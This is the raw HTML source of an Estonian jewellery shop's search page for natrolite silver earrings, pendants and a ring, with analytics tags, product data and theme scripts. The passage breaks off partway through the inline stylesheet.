

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/index.php?route=product/search&search=natroliit
body_size: 57588
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-search store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-13 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=4b9a6603-d0d1-4501-ad3f-67aeb13e8557';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"search","current_list":"search: Natroliit","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"natroliit","cart_products":[],"debug_enabled":false},"products_listed":[{"product":{"product_id":"10802","product_id_ee":"10802","product_id_gdr_1":"10802","product_id_gdr_2":"10802","product_id_fb":"10802","prices":{"price":{"price":110.5,"without_tax":89.11,"taxes":21.39},"base_price":{"price":110.5,"without_tax":89.11,"taxes":21.39},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":110.5,"without_tax":89.11,"taxes":21.39}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/K\u00f5rvar\u00f5ngad\/natroliit_korvarongad_925_plaatnuumi_244023220088_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hobekorvarongad\/natroliit-korvarongad-hobe.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT k\u00f5rvar\u00f5ngad (h\u00f5be)","manufacturer":null,"category":"EHTED","model":"NATROLIIT k\u00f5rvar\u00f5ngad (h\u00f5be)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"2","position":1}},{"product":{"product_id":"8705","product_id_ee":"8705","product_id_gdr_1":"8705","product_id_gdr_2":"8705","product_id_fb":"8705","prices":{"price":{"price":140,"without_tax":112.9,"taxes":27.1},"base_price":{"price":140,"without_tax":112.9,"taxes":27.1},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":140,"without_tax":112.9,"taxes":27.1}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/K\u00f5rvar\u00f5ngad\/natroliit_k\u00f5rvar\u00f5ngad_tilk_h\u00f5be_925-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hobekorvarongad\/natroliit-korvarongad-tilk-hobe-925.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT k\u00f5rvar\u00f5ngad tilk (h\u00f5be 925)","manufacturer":null,"category":"EHTED","model":"NATROLIIT k\u00f5rvar\u00f5ngad tilk (h\u00f5be 925)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"5","position":2}},{"product":{"product_id":"8703","product_id_ee":"8703","product_id_gdr_1":"8703","product_id_gdr_2":"8703","product_id_fb":"8703","prices":{"price":{"price":170,"without_tax":137.1,"taxes":32.9},"base_price":{"price":170,"without_tax":137.1,"taxes":32.9},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":170,"without_tax":137.1,"taxes":32.9}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/Ripatsid\/natroliit_ripats_tilk_h\u00f5be_925-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hoberipatsid\/natroliit-ripats-tilk-hobe-925.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT ripats tilk (h\u00f5be 925)","manufacturer":null,"category":"EHTED","model":"NATROLIIT ripats tilk (h\u00f5be 925)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"2","position":3}},{"product":{"product_id":"10350","product_id_ee":"10350","product_id_gdr_1":"10350","product_id_gdr_2":"10350","product_id_fb":"10350","prices":{"price":{"price":129.5,"without_tax":104.44,"taxes":25.06},"base_price":{"price":129.5,"without_tax":104.44,"taxes":25.06},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":129.5,"without_tax":104.44,"taxes":25.06}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/Ripatsid\/natroliit_ripats_tilk_ulekullatud_242009220052_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hoberipatsid\/natroliit-ripats-tilk-ulekullatud-hobe.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT ripats tilk (\u00fclekullatud h\u00f5be)","manufacturer":null,"category":"EHTED","model":"NATROLIIT ripats tilk (\u00fclekullatud h\u00f5be)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"3","position":4}},{"product":{"product_id":"11204","product_id_ee":"11204","product_id_gdr_1":"11204","product_id_gdr_2":"11204","product_id_fb":"11204","prices":{"price":{"price":149.5,"without_tax":120.56,"taxes":28.94},"base_price":{"price":149.5,"without_tax":120.56,"taxes":28.94},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":149.5,"without_tax":120.56,"taxes":28.94}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/Ripatsid\/natroliit_ripats_ummargune_plaatinaga_242023220051_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hoberipatsid\/natroliit-ripats-\u00fcmmargune-h\u00f5be-1.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT ripats \u00fcmmargune (h\u00f5be)","manufacturer":null,"category":"EHTED","model":"NATROLIIT ripats \u00fcmmargune (h\u00f5be)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"2","position":5}},{"product":{"product_id":"10669","product_id_ee":"10669","product_id_gdr_1":"10669","product_id_gdr_2":"10669","product_id_fb":"10669","prices":{"price":{"price":74.5,"without_tax":60.08,"taxes":14.42},"base_price":{"price":74.5,"without_tax":60.08,"taxes":14.42},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":74.5,"without_tax":60.08,"taxes":14.42}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/Ripatsid\/natroliit_ripats_\u00fcmmargune_plaatinaga_242023220319_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hoberipatsid\/natroliit-ripats-ummargune-hobe.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT ripats \u00fcmmargune (h\u00f5be)","manufacturer":null,"category":"EHTED","model":"NATROLIIT ripats \u00fcmmargune (h\u00f5be)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"1","position":6}},{"product":{"product_id":"10236","product_id_ee":"10236","product_id_gdr_1":"10236","product_id_gdr_2":"10236","product_id_fb":"10236","prices":{"price":{"price":154.5,"without_tax":124.6,"taxes":29.9},"base_price":{"price":154.5,"without_tax":124.6,"taxes":29.9},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":154.5,"without_tax":124.6,"taxes":29.9}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/H\u00f5beehted\/S\u00f5rmused\/natroliit_sormus_925_plaatinum_2430232200140_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/ehted\/hobeehted\/hobesormused\/natroliit-s\u00f5rmus-h\u00f5be-10236.html;search;natroliit","priceValidUntil":"2028-12-31","meta_description":"NATROLIIT toetab sind spirituaalsel teekonnal, andes sinu elule positiivse t\u00f5uke, aitab liikuda oma ambitsioonide suunas ja edu saavutada ning muudab Sind enesekindlamaks.","name":"NATROLIIT s\u00f5rmus (h\u00f5be)","manufacturer":null,"category":"EHTED","model":"NATROLIIT s\u00f5rmus (h\u00f5be)","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"2","position":7}}]}; </script>
<script> var fb_api_track_info = {"event_name":"Search","content_type":"product_group","search_string":"natroliit","value":928.5,"content_ids":["10802","8705","8703","10350","11204","10669","10236"],"currency":"EUR","contents":[{"id":"10802","quantity":1,"item_price":110.5},{"id":"8705","quantity":1,"item_price":140},{"id":"8703","quantity":1,"item_price":170},{"id":"10350","quantity":1,"item_price":129.5},{"id":"11204","quantity":1,"item_price":149.5},{"id":"10669","quantity":1,"item_price":74.5},{"id":"10236","quantity":1,"item_price":154.5}],"num_items":7,"event_source_url":"https:\/\/latene.ee\/index.php?route=product\/search&search=natroliit"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Otsing - natroliit</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Latene.ee"/>
<meta property="og:url" content="https://latene.ee/"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-1200x630h.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Latene.ee"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="Latene.ee"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Latene.ee"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","currency_left":"","currency_right":"\u20ac","currency_decimal":".","currency_thousand":" ","mobileFilterButtonText":"Tootefilter","filterBase":"https:\/\/latene.ee\/index.php?route=product\/search&search=natroliit","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/492dca340b175a42603f454f32db9526.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px 